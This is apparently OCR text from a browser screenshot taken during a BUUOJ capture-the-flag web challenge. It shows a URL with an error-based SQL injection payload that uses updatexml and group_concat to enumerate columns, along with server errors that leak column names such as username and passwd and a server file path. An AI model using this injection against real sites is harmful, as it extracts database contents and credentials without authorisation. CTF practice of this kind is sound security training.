 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0 and updatexml(1,concat('~',(select(group_concat(column_name))
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
[*] query error! (XPATH syntax error: '~no,username,passwd,data,USER,CU')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66